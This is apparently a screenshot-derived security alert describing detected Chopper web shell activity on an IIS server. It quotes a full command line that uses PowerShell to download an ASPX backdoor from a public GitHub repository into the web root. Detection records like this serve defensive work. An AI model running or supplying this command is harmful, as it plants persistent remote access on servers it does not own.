 W3WP.EXE
CMD.EXE
POWERSHELL.EXE
IOA DESCRIPTION
A command was run that is associated with
Chopper web shell activity.
TRIGGERING
INDICATOR
Associated IOC (Commandline)
"cmd" /c cd /d "C:\inetpub\wwwroot
\"&powershell Invoke-WebRequest http
s://raw.githubusercontent.com/tennc/
webshell/master/aspx/asp.net-backdoo
rs/cmdexec.aspx -O C:\inetpub\wwwroo
t\cmdexec.aspx&echo [S]&cd&echo [E]
SEVERITY
High
OBJECTIVE
Keep Access
TACTIC &
TECHNIQUE
Persistence via Web Shell
TECHNIQUE ID
T1100
IOA NAME
ChopperWebshellExecuted